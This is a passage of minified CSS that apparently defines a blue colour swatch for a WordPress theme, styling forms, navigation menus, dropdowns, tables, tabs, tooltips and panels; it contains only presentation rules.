.swatch-blue input::-moz-placeholder,.swatch-blue .uneditable-input::-moz-placeholder,[class*="swatch-"] .swatch-blue .uneditable-input::-moz-placeholder,.swatch-blue .input-group-btn::-moz-placeholder,[class*="swatch-"] .swatch-blue .input-group-btn::-moz-placeholder{color:#86caec;}.swatch-blue select:-ms-input-placeholder,[class*="swatch-"] .swatch-blue select:-ms-input-placeholder,.swatch-blue textarea:-ms-input-placeholder,[class*="swatch-"] .swatch-blue textarea:-ms-input-placeholder,.swatch-blue input:-ms-input-placeholder,[class*="swatch-"] .swatch-blue input:-ms-input-placeholder,.swatch-blue .uneditable-input:-ms-input-placeholder,[class*="swatch-"] .swatch-blue .uneditable-input:-ms-input-placeholder,.swatch-blue .input-group-btn:-ms-input-placeholder,[class*="swatch-"] .swatch-blue .input-group-btn:-ms-input-placeholder{color:#86caec;}.swatch-blue select::-webkit-input-placeholder,[class*="swatch-"] .swatch-blue select::-webkit-input-placeholder,.swatch-blue textarea::-webkit-input-placeholder,[class*="swatch-"] .swatch-blue textarea::-webkit-input-placeholder,.swatch-blue input::-webkit-input-placeholder,[class*="swatch-"] .swatch-blue input::-webkit-input-placeholder,.swatch-blue .uneditable-input::-webkit-input-placeholder,[class*="swatch-"] .swatch-blue .uneditable-input::-webkit-input-placeholder,.swatch-blue .input-group-btn::-webkit-input-placeholder,[class*="swatch-"] .swatch-blue .input-group-btn::-webkit-input-placeholder{color:#86caec;}.swatch-blue input:focus,[class*="swatch-"] .swatch-blue input:focus,.swatch-blue textarea:focus,[class*="swatch-"] .swatch-blue textarea:focus,.swatch-blue select.form-control:focus,[class*="swatch-"] .swatch-blue select.form-control:focus{-webkit-box-shadow :0px 3px 0px #3b83a8;-moz-box-shadow :0px 3px 0px #3b83a8;box-shadow :0px 3px 0px #3b83a8;}.swatch-blue input[type="checkbox"],[class*="swatch-"] .swatch-blue input[type="checkbox"],.swatch-blue input[type="radio"],[class*="swatch-"] .swatch-blue input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;box-shadow :none;}.swatch-blue .form-icon-group i,[class*="swatch-"] .swatch-blue .form-icon-group i{color:#3b83a8;}.swatch-blue input[type="button"],[class*="swatch-"] .swatch-blue input[type="button"]{background:#f5f5f5;color:#82c9ed;}.swatch-blue .select-wrap,[class*="swatch-"] .swatch-blue .select-wrap{background:#f0f0f0;}.swatch-blue .select-wrap:after,[class*="swatch-"] .swatch-blue .select-wrap:after{color:#3b83a8;}.swatch-blue .table th,[class*="swatch-"] .swatch-blue .table th{background-color:#fff;text-transform:uppercase;color:#82c9ed;}.swatch-blue .table th,[class*="swatch-"] .swatch-blue .table th,.swatch-blue .table td,[class*="swatch-"] .swatch-blue .table td,.swatch-blue .table-bordered,[class*="swatch-"] .swatch-blue .table-bordered{border-color:#9bd6f3;}.swatch-blue .table-hover tbody tr:hover th,[class*="swatch-"] .swatch-blue .table-hover tbody tr:hover th{background:#9bd6f3;}.swatch-blue .table-striped > tbody > tr:nth-child(odd) > td,[class*="swatch-"] .swatch-blue .table-striped > tbody > tr:nth-child(odd) > td,.swatch-blue .table-striped > tbody > tr:nth-child(odd) > th,[class*="swatch-"] .swatch-blue .table-striped > tbody > tr:nth-child(odd) > th,.swatch-blue .table-hover > tbody > tr:hover > td,[class*="swatch-"] .swatch-blue .table-hover > tbody > tr:hover > td,.swatch-blue .table-hover > tbody > tr:hover > th,[class*="swatch-"] .swatch-blue .table-hover > tbody > tr:hover > th{background:#9bd6f3;}.swatch-blue#masthead,[class*="swatch-"] .swatch-blue#masthead{border-color:#82c9ed;}.swatch-blue.navbar,[class*="swatch-"] .swatch-blue.navbar{background:#82c9ed;color:#fff;}.swatch-blue .navbar-text,[class*="swatch-"] .swatch-blue .navbar-text{color:#fff;}.swatch-blue.navbar .navbar-brand,[class*="swatch-"] .swatch-blue.navbar .navbar-brand{color:#fff;}.swatch-blue.navbar .navbar-brand:hover,[class*="swatch-"] .swatch-blue.navbar .navbar-brand:hover{color:#fff;}.swatch-blue.navbar .nav > li > a,[class*="swatch-"] .swatch-blue.navbar .nav > li > a{color:#fff;}.swatch-blue.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-blue.navbar .nav > li > a:hover,.swatch-blue.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-blue.navbar .nav > li > a:focus{color:#3b83a8;background:none;}.swatch-blue.navbar .nav > li > a:before,[class*="swatch-"] .swatch-blue.navbar .nav > li > a:before{background-color:#3b83a8;}.swatch-blue.navbar a .menu-icon,[class*="swatch-"] .swatch-blue.navbar a .menu-icon{color:#fff;}.swatch-blue.navbar a:hover .menu-icon,[class*="swatch-"] .swatch-blue.navbar a:hover .menu-icon{color:#3b83a8;}.swatch-blue.navbar .dropdown-menu a:hover .menu-icon,[class*="swatch-"] .swatch-blue.navbar .dropdown-menu a:hover .menu-icon{color:#82c9ed;}.swatch-blue .navbar-toggle,[class*="swatch-"] .swatch-blue .navbar-toggle{background:none !important;}.swatch-blue .navbar-toggle .icon-bar,[class*="swatch-"] .swatch-blue .navbar-toggle .icon-bar{background-color:#fff;}.swatch-blue .navbar-toggle:hover,[class*="swatch-"] .swatch-blue .navbar-toggle:hover{background:none;}.swatch-blue.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-blue.navbar .nav > li > a:focus,.swatch-blue.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-blue.navbar .nav > li > a:hover,.swatch-blue.navbar .nav > .active > a,[class*="swatch-"] .swatch-blue.navbar .nav > .active > a,.swatch-blue.navbar .nav > .active > a:hover,[class*="swatch-"] .swatch-blue.navbar .nav > .active > a:hover,.swatch-blue.navbar .nav > .current-menu-parent > a,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-parent > a,.swatch-blue.navbar .nav > .current-menu-ancestor > a,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-ancestor > a,.swatch-blue.navbar .nav > .current-menu-item > a,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-item > a,.swatch-blue.navbar .nav > .current-menu-item > a:hover,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-item > a:hover,.swatch-blue.navbar .nav > .current-menu-item > a:focus,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-item > a:focus,.swatch-blue.navbar .nav > .active > a:focus,[class*="swatch-"] .swatch-blue.navbar .nav > .active > a:focus,.swatch-blue.navbar .nav li.dropdown.open > .dropdown-toggle,[class*="swatch-"] .swatch-blue.navbar .nav li.dropdown.open > .dropdown-toggle,.swatch-blue.navbar .nav li.dropdown.active > .dropdown-toggle,[class*="swatch-"] .swatch-blue.navbar .nav li.dropdown.active > .dropdown-toggle,.swatch-blue.navbar .nav li.dropdown.open.active > .dropdown-toggle,[class*="swatch-"] .swatch-blue.navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#3b83a8;}.swatch-blue.navbar .nav > li > a:focus:before,[class*="swatch-"] .swatch-blue.navbar .nav > li > a:focus:before,.swatch-blue.navbar .nav > li > a:hover:before,[class*="swatch-"] .swatch-blue.navbar .nav > li > a:hover:before,.swatch-blue.navbar .nav > .active > a:before,[class*="swatch-"] .swatch-blue.navbar .nav > .active > a:before,.swatch-blue.navbar .nav > .active > a:hover:before,[class*="swatch-"] .swatch-blue.navbar .nav > .active > a:hover:before,.swatch-blue.navbar .nav > .current-menu-parent > a:before,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-parent > a:before,.swatch-blue.navbar .nav > .current-menu-ancestor > a:before,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-ancestor > a:before,.swatch-blue.navbar .nav > .current-menu-item > a:before,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-item > a:before,.swatch-blue.navbar .nav > .current-menu-item > a:hover:before,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-item > a:hover:before,.swatch-blue.navbar .nav > .current-menu-item > a:focus:before,[class*="swatch-"] .swatch-blue.navbar .nav > .current-menu-item > a:focus:before,.swatch-blue.navbar .nav > .active > a:focus:before,[class*="swatch-"] .swatch-blue.navbar .nav > .active > a:focus:before,.swatch-blue.navbar .nav li.dropdown.open > .dropdown-toggle:before,[class*="swatch-"] .swatch-blue.navbar .nav li.dropdown.open > .dropdown-toggle:before,.swatch-blue.navbar .nav li.dropdown.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-blue.navbar .nav li.dropdown.active > .dropdown-toggle:before,.swatch-blue.navbar .nav li.dropdown.open.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-blue.navbar .nav li.dropdown.open.active > .dropdown-toggle:before{background-color:#3b83a8;}.swatch-blue.navbar .nav > .disabled > a,[class*="swatch-"] .swatch-blue.navbar .nav > .disabled > a{color:#fff;}.swatch-blue.navbar .nav > .disabled > a:before,[class*="swatch-"] .swatch-blue.navbar .nav > .disabled > a:before{display:none;}.swatch-blue .dropdown-menu,[class*="swatch-"] .swatch-blue .dropdown-menu{background-color:rgba(130, 201, 237, .95);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #fff inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #fff inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #fff inset;}.swatch-blue .dropdown-menu > li > a,[class*="swatch-"] .swatch-blue .dropdown-menu > li > a{color:#fff;}.swatch-blue .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-blue .dropdown-menu > li > a:hover,.swatch-blue .dropdown-menu > .active > a,[class*="swatch-"] .swatch-blue .dropdown-menu > .active > a,.swatch-blue .dropdown-menu > .active > a:hover,[class*="swatch-"] .swatch-blue .dropdown-menu > .active > a:hover,.swatch-blue .dropdown-menu > .active > a:focus,[class*="swatch-"] .swatch-blue .dropdown-menu > .active > a:focus{background:#3b83a8;color:#82c9ed;}.swatch-blue .dropdown-menu > li > a:hover i,[class*="swatch-"] .swatch-blue .dropdown-menu > li > a:hover i,.swatch-blue .dropdown-menu > .active > a i,[class*="swatch-"] .swatch-blue .dropdown-menu > .active > a i,.swatch-blue .dropdown-menu > .active > a:hover i,[class*="swatch-"] .swatch-blue .dropdown-menu > .active > a:hover i,.swatch-blue .dropdown-menu > .active > a:focus i,[class*="swatch-"] .swatch-blue .dropdown-menu > .active > a:focus i{color:#82c9ed;}.swatch-blue .dropdown-menu > li.disabled > a:hover,[class*="swatch-"] .swatch-blue .dropdown-menu > li.disabled > a:hover{color:#fff;}.swatch-blue.navbar .nav > li > .dropdown-menu:after,[class*="swatch-"] .swatch-blue.navbar .nav > li > .dropdown-menu:after,.swatch-blue.navbar .nav > li > .dropdown-menu:before,[class*="swatch-"] .swatch-blue.navbar .nav > li > .dropdown-menu:before{display:none;}.swatch-blue.navbar-scrolled,[class*="swatch-"] .swatch-blue.navbar-scrolled{background:rgba(130, 201, 237, .95);}.swatch-blue .dropdown-submenu > a:after,[class*="swatch-"] .swatch-blue .dropdown-submenu > a:after{border-left-color:#3b83a8 !important;}.swatch-blue .dropdown-submenu > a:hover:after,[class*="swatch-"] .swatch-blue .dropdown-submenu > a:hover:after{border-left-color:#82c9ed !important;}.swatch-blue .dropdown-menu .divider,[class*="swatch-"] .swatch-blue .dropdown-menu .divider{background-color:rgba(155, 214, 243, .8);}.swatch-blue.navbar .nav-highlight > a,[class*="swatch-"] .swatch-blue.navbar .nav-highlight > a{color:#82c9ed !important;}.swatch-blue.navbar .nav-highlight > a:after,[class*="swatch-"] .swatch-blue.navbar .nav-highlight > a:after{background:#3b83a8;}.swatch-blue.navbar .nav-highlight > a:hover,[class*="swatch-"] .swatch-blue.navbar .nav-highlight > a:hover{color:#82c9ed !important;}.swatch-blue.navbar .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-blue.navbar .nav-highlight > a:hover:after{background:rgba(59, 131, 168, .8);}.swatch-blue.navbar li.nav-highlight-ghost > a,[class*="swatch-"] .swatch-blue.navbar li.nav-highlight-ghost > a{color:#3b83a8;}.swatch-blue.navbar li.nav-highlight-ghost > a:after,[class*="swatch-"] .swatch-blue.navbar li.nav-highlight-ghost > a:after{border:1px solid #3b83a8;}.swatch-blue.navbar li.nav-highlight-ghost > a:hover,[class*="swatch-"] .swatch-blue.navbar li.nav-highlight-ghost > a:hover{color:rgba(59, 131, 168, .8);}.swatch-blue.navbar li.nav-highlight-ghost > a:hover:after,[class*="swatch-"] .swatch-blue.navbar li.nav-highlight-ghost > a:hover:after{border-color:rgba(59, 131, 168, .8);}.transparent-header .swatch-blue.navbar,.transparent-header [class*="swatch-"] .swatch-blue.navbar{background:none;}.transparent-header .swatch-blue.navbar-scrolled,.transparent-header [class*="swatch-"] .swatch-blue.navbar-scrolled{background:rgba(130, 201, 237, .95) !important;}.transparent-header .swatch-blue.search-active,.transparent-header [class*="swatch-"] .swatch-blue.search-active{background:#82c9ed !important;}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#fff;}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:transparent;color:#3b83a8;}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon{color:#3b83a8;}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#3b83a8;}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > p,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(155, 214, 243, .8);}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(155, 214, 243, .8);}@media (max-width:992px){.swatch-blue.navbar .nav > li > a,[class*="swatch-"] .swatch-blue.navbar .nav > li > a{border-radius:0;}.swatch-blue.navbar .dropdown-menu,[class*="swatch-"] .swatch-blue.navbar .dropdown-menu{background:#9bd6f3;border-radius:0;box-shadow:none;}.swatch-blue.navbar .dropdown-menu > li > a,[class*="swatch-"] .swatch-blue.navbar .dropdown-menu > li > a{border-radius:0;}.swatch-blue.navbar .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-blue.navbar .dropdown-menu > li > a:hover,.swatch-blue.navbar .dropdown-menu > li > a:focus,[class*="swatch-"] .swatch-blue.navbar .dropdown-menu > li > a:focus,.swatch-blue.navbar .dropdown-menu > li.active > a,[class*="swatch-"] .swatch-blue.navbar .dropdown-menu > li.active > a{background:#3b83a8;color:#82c9ed;}.swatch-blue .dropdown-submenu > ul > li > a,[class*="swatch-"] .swatch-blue .dropdown-submenu > ul > li > a{background:#9bd6f3;}.swatch-blue .dropdown-submenu > ul > li > a:hover,[class*="swatch-"] .swatch-blue .dropdown-submenu > ul > li > a:hover{background:#9bd6f3;}.swatch-blue .dropdown-submenu > a:after,[class*="swatch-"] .swatch-blue .dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#3b83a8 !important;}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:#3b83a8;color:#82c9ed;}.swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-blue .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.swatch-blue .nav-highlight > a,[class*="swatch-"] .swatch-blue .nav-highlight > a{color:#3b83a8 !important;}.swatch-blue .nav-highlight > a:after,[class*="swatch-"] .swatch-blue .nav-highlight > a:after{background:transparent;}.swatch-blue .nav-highlight > a:hover,[class*="swatch-"] .swatch-blue .nav-highlight > a:hover{color:#3b83a8 !important;}.swatch-blue .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-blue .nav-highlight > a:hover:after{background:transparent;}.transparent-header .swatch-blue .navbar-collapse,.transparent-header [class*="swatch-"] .swatch-blue .navbar-collapse{background:rgba(130, 201, 237, .95) !important;}}.swatch-blue .pagination > li > a,[class*="swatch-"] .swatch-blue .pagination > li > a,.swatch-blue .pagination > li > span,[class*="swatch-"] .swatch-blue .pagination > li > span{background:#f5f5f5;color:#82c9ed;}.swatch-blue .pagination > .active > a,[class*="swatch-"] .swatch-blue .pagination > .active > a,.swatch-blue .pagination > .active > span,[class*="swatch-"] .swatch-blue .pagination > .active > span,.swatch-blue .pagination > li > a:hover,[class*="swatch-"] .swatch-blue .pagination > li > a:hover{background:rgba(245, 245, 245, .8);}.swatch-blue .pagination > .active > a i,[class*="swatch-"] .swatch-blue .pagination > .active > a i,.swatch-blue .pagination > .active > span i,[class*="swatch-"] .swatch-blue .pagination > .active > span i,.swatch-blue .pagination > li > a:hover i,[class*="swatch-"] .swatch-blue .pagination > li > a:hover i{color:#82c9ed;}.swatch-blue .pagination > li:first-child i,[class*="swatch-"] .swatch-blue .pagination > li:first-child i,.swatch-blue .pagination > li:last-child i,[class*="swatch-"] .swatch-blue .pagination > li:last-child i{color:#82c9ed;}.swatch-blue .pagination > li.disabled span i,[class*="swatch-"] .swatch-blue .pagination > li.disabled span i{color:rgba(130, 201, 237, .4);}.swatch-blue .pager > li > a,[class*="swatch-"] .swatch-blue .pager > li > a{background:#f5f5f5;color:#82c9ed;}.swatch-blue .pager > li > a i,[class*="swatch-"] .swatch-blue .pager > li > a i{color:#82c9ed;}.swatch-blue .tooltip-inner,[class*="swatch-"] .swatch-blue .tooltip-inner{background-color:#fff;color:#82c9ed;}.swatch-blue .tooltip.in,[class*="swatch-"] .swatch-blue .tooltip.in{opacity:1;}.swatch-blue .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-blue .tooltip.top .tooltip-arrow{border-top-color:#fff;}.swatch-blue .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-blue .tooltip.right .tooltip-arrow{border-right-color:#fff;}.swatch-blue .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-blue .tooltip.left .tooltip-arrow{border-left-color:#fff;}.swatch-blue .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-blue .tooltip.bottom .tooltip-arrow{border-bottom-color:#fff;}.swatch-blue .jumbotron,[class*="swatch-"] .swatch-blue .jumbotron{background:#9bd6f3;}.swatch-blue .progress-bar-primary,[class*="swatch-"] .swatch-blue .progress-bar-primary{background:#f5f5f5;box-shadow:none;}.swatch-blue .progress-bar-primary span,[class*="swatch-"] .swatch-blue .progress-bar-primary span{color:#82c9ed;}.swatch-blue .progress-bar-primary.progress-striped .progress-bar,[class*="swatch-"] .swatch-blue .progress-bar-primary.progress-striped .progress-bar,.swatch-blue .progress-striped .progress-bar-primary,[class*="swatch-"] .swatch-blue .progress-striped .progress-bar-primary{background-color:#f5f5f5;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.swatch-blue .badge,[class*="swatch-"] .swatch-blue .badge{background:#fff;color:#82c9ed;}.swatch-blue .tab-content,[class*="swatch-"] .swatch-blue .tab-content,.swatch-blue .nav-tabs .active a,[class*="swatch-"] .swatch-blue .nav-tabs .active a,.swatch-blue .tab-content,[class*="swatch-"] .swatch-blue .tab-content,.swatch-blue .nav-tabs .active a:hover,[class*="swatch-"] .swatch-blue .nav-tabs .active a:hover{background:#fff;}.swatch-blue .nav-tabs > li > a:hover,[class*="swatch-"] .swatch-blue .nav-tabs > li > a:hover,.swatch-blue .nav-tabs > li > a:focus,[class*="swatch-"] .swatch-blue .nav-tabs > li > a:focus{color:#82c9ed;background-color:#fff;}.swatch-blue .nav-tabs > li.active > a,[class*="swatch-"] .swatch-blue .nav-tabs > li.active > a{color:#82c9ed;}.swatch-blue .nav-tabs > li.active > a:hover,[class*="swatch-"] .swatch-blue .nav-tabs > li.active > a:hover{color:#82c9ed;}.swatch-blue .nav-pills > li > a .badge,[class*="swatch-"] .swatch-blue .nav-pills > li > a .badge{background:#fff;color:#82c9ed;}.swatch-blue .nav-pills > .active > a,[class*="swatch-"] .swatch-blue .nav-pills > .active > a,.swatch-blue .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-blue .nav-pills > .active > a:hover,.swatch-blue .nav-pills > li > a:hover,[class*="swatch-"] .swatch-blue .nav-pills > li > a:hover,.swatch-blue .nav-pills > li > a:focus,[class*="swatch-"] .swatch-blue .nav-pills > li > a:focus,.swatch-blue .nav-pills > li.is-active > a,[class*="swatch-"] .swatch-blue .nav-pills > li.is-active > a{background:#fff;color:#82c9ed;}.swatch-blue .nav-pills > .active > a .badge,[class*="swatch-"] .swatch-blue .nav-pills > .active > a .badge,.swatch-blue .nav-pills > .active > a:hover .badge,[class*="swatch-"] .swatch-blue .nav-pills > .active > a:hover .badge,.swatch-blue .nav-pills > li > a:hover .badge,[class*="swatch-"] .swatch-blue .nav-pills > li > a:hover .badge,.swatch-blue .nav-pills > li > a:focus .badge,[class*="swatch-"] .swatch-blue .nav-pills > li > a:focus .badge,.swatch-blue .nav-pills > li.is-active > a .badge,[class*="swatch-"] .swatch-blue .nav-pills > li.is-active > a .badge{background:#82c9ed;color:#fff;}.swatch-blue .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-blue .nav-pills > .active > a:hover,.swatch-blue .nav-pills > .active > a:hover:hover,[class*="swatch-"] .swatch-blue .nav-pills > .active > a:hover:hover,.swatch-blue .nav-pills > li > a:hover:hover,[class*="swatch-"] .swatch-blue .nav-pills > li > a:hover:hover,.swatch-blue .nav-pills > li > a:focus:hover,[class*="swatch-"] .swatch-blue .nav-pills > li > a:focus:hover,.swatch-blue .nav-pills > li.is-active > a:hover,[class*="swatch-"] .swatch-blue .nav-pills > li.is-active > a:hover{color:#82c9ed;}.swatch-blue .tab-pane,[class*="swatch-"] .swatch-blue .tab-pane,.swatch-blue .tab-pane.active,[class*="swatch-"] .swatch-blue .tab-pane.active{color:#82c9ed;}.swatch-blue .tab-pane h1,[class*="swatch-"] .swatch-blue .tab-pane h1,.swatch-blue .tab-pane.active h1,[class*="swatch-"] .swatch-blue .tab-pane.active h1,.swatch-blue .tab-pane h2,[class*="swatch-"] .swatch-blue .tab-pane h2,.swatch-blue .tab-pane.active h2,[class*="swatch-"] .swatch-blue .tab-pane.active h2,.swatch-blue .tab-pane h3,[class*="swatch-"] .swatch-blue .tab-pane h3,.swatch-blue .tab-pane.active h3,[class*="swatch-"] .swatch-blue .tab-pane.active h3,.swatch-blue .tab-pane h4,[class*="swatch-"] .swatch-blue .tab-pane h4,.swatch-blue .tab-pane.active h4,[class*="swatch-"] .swatch-blue .tab-pane.active h4,.swatch-blue .tab-pane h5,[class*="swatch-"] .swatch-blue .tab-pane h5,.swatch-blue .tab-pane.active h5,[class*="swatch-"] .swatch-blue .tab-pane.active h5,.swatch-blue .tab-pane h6,[class*="swatch-"] .swatch-blue .tab-pane h6,.swatch-blue .tab-pane.active h6,[class*="swatch-"] .swatch-blue .tab-pane.active h6,.swatch-blue .tab-pane a,[class*="swatch-"] .swatch-blue .tab-pane a,.swatch-blue .tab-pane.active a,[class*="swatch-"] .swatch-blue .tab-pane.active a,.swatch-blue .tab-pane p,[class*="swatch-"] .swatch-blue .tab-pane p,.swatch-blue .tab-pane.active p,[class*="swatch-"] .swatch-blue .tab-pane.active p{color:#82c9ed;}.swatch-blue .tab-pane .btn,[class*="swatch-"] .swatch-blue .tab-pane .btn,.swatch-blue .tab-pane.active .btn,[class*="swatch-"] .swatch-blue .tab-pane.active .btn{color:#fff !important;background:#82c9ed !important;}.swatch-blue .tab-pane .tooltip-inner,[class*="swatch-"] .swatch-blue .tab-pane .tooltip-inner,.swatch-blue .tab-pane.active .tooltip-inner,[class*="swatch-"] .swatch-blue .tab-pane.active .tooltip-inner{background-color:#82c9ed;color:#fff;}.swatch-blue .tab-pane .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane .tooltip.top .tooltip-arrow,.swatch-blue .tab-pane.active .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane.active .tooltip.top .tooltip-arrow{border-top-color:#82c9ed;}.swatch-blue .tab-pane .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane .tooltip.right .tooltip-arrow,.swatch-blue .tab-pane.active .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane.active .tooltip.right .tooltip-arrow{border-right-color:#82c9ed;}.swatch-blue .tab-pane .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane .tooltip.left .tooltip-arrow,.swatch-blue .tab-pane.active .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane.active .tooltip.left .tooltip-arrow{border-left-color:#82c9ed;}.swatch-blue .tab-pane .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane .tooltip.bottom .tooltip-arrow,.swatch-blue .tab-pane.active .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-blue .tab-pane.active .tooltip.bottom .tooltip-arrow{border-bottom-color:#82c9ed;}.swatch-blue .panel,[class*="swatch-"] .swatch-blue .panel,.swatch-blue .well,[class*="swatch-"] .swatch-blue .well{background:#9bd6f3;}.swatch-blue .panel-primary .panel-heading,[class*="swatch-"] .swatch-blue .panel-primary .panel-heading{background:#f5f5f5;}.swatch-blue .panel-primary .panel-heading a,[class*="swatch-"] .swatch-blue .panel-primary .panel-heading a,.swatch-blue .panel-primary .panel-heading .panel-title,[class*="swatch-"] .swatch-blue .panel-primary .panel-heading .panel-title{color:#82c9ed;text-decoration:none;}.swatch-blue .panel-primary > .panel-heading + .panel-collapse .panel-body,[class*="swatch-"] .swatch-blue .panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#cfcfcf;}.swatch-blue .panel-footer,[class*="swatch-"] .swatch-blue .panel-footer{background:#fff;border-color:#e8e8e8;}.swatch-blue .panel .table,[class*="swatch-"] .swatch-blue .panel .table{box-shadow:0px 0px 0px 1px #9bd6f3 inset;}.swatch-blue .panel .table th,[class*="swatch-"] .swatch-blue .panel .table th{background:#9bd6f3;color:#fff;}.swatch-blue .portfolio-title,[class*="swatch-"] .swatch-blue .portfolio-title{background:#f5f5f5;color:#82c9ed;}.swatch-blue .portfolio-nav svg,[class*="swatch-"] .swatch-blue .portfolio-nav svg{stroke:#fff;}.swatch-blue .social-icons li a,[class*="swatch-"] .swatch-blue .social-icons li a{background-color:#fff;}.swatch-blue .social-icons li a i,[class*="swatch-"] .swatch-blue .social-icons li a i{color:#82c9ed;}.swatch-blue .social-icons li a:not([data-iconcolor]):hover,[class*="swatch-"] .swatch-blue .social-icons li a:not([data-iconcolor]):hover{background-color:rgba(255, 255, 255, .8);}.swatch-blue .social-simple li a i,[class*="swatch-"] .swatch-blue .social-simple li a i{color:#fff;}.swatch-blue .social-simple li a:not([data-iconcolor]):hover i,[class*="swatch-"] .swatch-blue .social-simple li a:not([data-iconcolor]):hover i{color:#3b83a8;}.swatch-blue .box-inner,[class*="swatch-"] .swatch-blue .box-inner{background-color:#3b83a8;}.swatch-blue .box:not(.box-simple) a.box-inner:hover,[class*="swatch-"] .swatch-blue .box:not(.box-simple) a.box-inner:hover{background:none !important;box-shadow:0px 0px 0px 1px #fff inset;}.swatch-blue .box:not(.box-simple) a.box-inner:hover svg,[class*="swatch-"] .swatch-blue .box:not(.box-simple) a.box-inner:hover svg{stroke:#fff;}.swatch-blue .bordered:after,[class*="swatch-"] .swatch-blue .bordered:after{background-color:#fff;}.swatch-blue .bordered-link:after,[class*="swatch-"] .swatch-blue .bordered-link:after{background-color:#3b83a8 !important;}.swatch-blue .bordered > a:after,[class*="swatch-"] .swatch-blue .bordered > a:after{background-color:#3b83a8;}.swatch-blue .bordered-link:after,[class*="swatch-"] .swatch-blue .bordered-link:after{background-color:#3b83a8 !important;}.swatch-blue #infscr-loading,[class*="swatch-"] .swatch-blue #infscr-loading{background:#fff;color:#82c9ed;}.swatch-blue .counter .value,[class*="swatch-"] .swatch-blue .counter .value{color:#fff;}.swatch-blue .scroll-to,[class*="swatch-"] .swatch-blue .scroll-to{border-color:#3b83a8;}.swatch-blue .scroll-to svg,[class*="swatch-"] .swatch-blue .scroll-to svg{stroke:#3b83a8;}.swatch-blue 